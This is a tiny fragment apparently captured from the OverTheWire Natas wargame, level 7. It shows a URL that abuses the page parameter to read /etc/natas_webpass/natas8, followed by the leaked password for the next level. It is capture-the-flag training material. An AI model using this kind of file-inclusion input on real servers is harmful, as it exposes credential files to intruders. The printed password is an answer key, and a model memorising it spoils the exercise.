 natas7.natas.labs.overthewire.org/index.php?page=/etc/natas_webpass/natas8
Home About
DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe